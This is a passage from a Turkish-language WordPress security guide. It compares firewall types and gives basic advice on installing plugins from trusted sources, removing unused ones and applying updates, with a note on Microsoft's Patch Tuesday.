- Ağ tabanlı WAF – Ağ tabanlı veya fiziksel bir WAF, donanım tabanlıdır. Ağ tabanlı bir WAF'nin en büyük profesyoneli, yerel olarak kurulmasından kaynaklanan düşük gecikme süresidir. Bununla birlikte, dolandırıcılık, fiziksel ekipmanın depolanması ve bakımının fiyatından kaynaklanmaktadır. Fiyat ve fiziksel depolama gereksinimleri, bunu çoğu insan için kötü bir seçim haline getiriyor.

- Ana bilgisayar tabanlı WAF – Ana bilgisayar tabanlı veya yerel bir WAF, genellikle bir eklenti kullanılarak WordPress'e entegre edilir. Ana bilgisayar tabanlı bir WAF'nin profesyoneli, ağ tabanlı bir WAF'den daha ucuz olmasıdır. Yerel bir WAF'nin con, sunucu kaynaklarınızın gereksinimleridir. Ve web sitenizde gerçekleşen trafik filtrelemesi, web sitenizin ziyaretçileri için daha yavaş sayfa yükleme sürelerine neden olabilir.

- Bulut tabanlı WAF – Bulut tabanlı bir WAF, çoğu insan için genellikle en iyi seçenektir. Bulut tabanlı bir WAF'nin profesyoneli, uygun maliyetli olmalarıdır, onu yönetmenize gerek yoktur. Ayrıca, trafik web sitenize ulaşmadan önce filtrelendiğinden, sunucu kaynaklarınızı tüketmez ve web sitenizi yavaşlatmaz. Cloudflare ve Sucuri, popüler bulut tabanlı güvenlik duvarı sağlayıcılarıdır.

Toplama

Bu bölümde, doğru ana bilgisayarı seçmenin neden bu kadar önemli olduğunu, web sitemiz ile ziyaretçileri arasındaki iletişimin nasıl güvence altına alınacağını ve bir WAF'nin kötü niyetli trafiğin web sitemize ulaşmasını engellemeye nasıl yardımcı olabileceğini öğrendik.

Bir sonraki bölümde, WordPress yazılımınızı güvende tutmak için en iyi uygulamaları öğreneceksiniz.

Bölüm 5: WordPress Yazılım Güvenliği

Her yeni eklenti veya tema yüklediğinizde, bilgisayar korsanları tarafından istismar edilme potansiyeline sahip yeni bir kod sunarsınız. Bu bölümde, WordPress, eklentiler ve temaları yönetmenin yapılması ve yapılmaması gerekenleri öğreneceksiniz.

1. Yalnızca Güvenilir Kaynaklardan Yazılım Yükleyin

Yalnızca güvenilir kaynaklardan gelen WordPress eklentilerini ve temalarını yükleyin. Yalnızca WordPress.org'dan, iyi bilinen ticari depolardan veya doğrudan saygın geliştiricilerden aldığınız yazılımları yüklemelisiniz. Kötü amaçlı kod içerebilecekleri için ticari eklentilerin "boş" sürümlerinden kaçınmak isteyeceksiniz. Kötü amaçlı yazılım yükleyen sizseniz, WordPress sitenizi nasıl kilitlediğinizin bir önemi yoktur.

WordPress eklentisi veya teması geliştiricinin web sitesinde dağıtılmıyorsa, eklentiyi indirmeden önce gerekli özeni göstermek isteyeceksiniz. Ürünlerini ücretsiz veya indirimli fiyatla sunan web sitesine herhangi bir şekilde bağlı olup olmadıklarını öğrenmek için geliştiricilere ulaşın.

2. Kullanılmayan Eklenti ve Temaları Kaldırın

Kullanılmayan veya etkin olmayan eklentilerin ve temaların web sitenizde bulunması büyük bir WordPress güvenlik hatasıdır. Web sitenizdeki her kod parçası, bir bilgisayar korsanı için potansiyel bir giriş noktasıdır.

Geliştiricilerin eklentilerinde ve temalarında üçüncü taraf kod benzeri JS kitaplıkları kullanmaları yaygın bir uygulamadır. Ne yazık ki, kitaplıklar düzgün bir şekilde korunmazsa, saldırganların web sitenizi hacklemek için kullanabileceği güvenlik açıkları oluşturabilirler.

Web sitenizdeki erişim noktalarının ve yürütülebilir kodların sayısını sınırlamak için WordPress sitenizdeki gereksiz eklentileri ve temaları kaldırın ve tamamen kaldırın.

3. WordPress Yazılımınızı Güncel Tutun

Yazılımı güncel tutmak, herhangi bir WordPress güvenlik stratejisinin önemli bir parçasıdır. Güncellemeler yalnızca hata düzeltmeleri ve yeni özellikler için değildir. Güncellemeler ayrıca kritik güvenlik yamalarını da içerebilir. Bu yama olmadan telefonunuzu, bilgisayarınızı, sunucunuzu, yönlendiricinizi veya web sitenizi saldırılara karşı savunmasız bırakıyorsunuz.

Bir yamanın mevcut olduğu ancak uygulanmadığı savunmasız bir eklentiye veya temaya sahip olmak, saldırıya uğramış WordPress web sitelerinin bir numaralı suçlusudur. Bu, çoğu güvenlik açığından, güvenlik açığı için bir yama yayımlandıktan SONRA yararlanılacağı anlamına gelir.

Çok rapor edilen Equifax ihlali, yazılımlarını güncelleselerdi önlenebilirdi. Equifax ihlali için hiçbir mazeret yoktu.

Yazılımınızı güncellemek kadar basit bir şey sizi koruyabilir. Bu nedenle, bu WordPress güncellemelerini göz ardı etmeyin — güncellemeler , WordPress güvenliğinin ve tüm web güvenliğinin en temel bileşenlerinden biridir.

Yama Salı

















Salı Yaması, Microsoft'un her ayın ikinci Salı günü yayınladığı düzenli hata ve güvenlik düzeltmelerine atıfta bulunan resmi olmayan bir terimdir. Microsoft'un bu kadar güvenilir bir kadansta güvenlik düzeltmeleri yayınlaması harika. Salı Yaması aynı zamanda Microsoft'un yamaladığı güvenlik açıklarının kamuya açıklandığı gündür.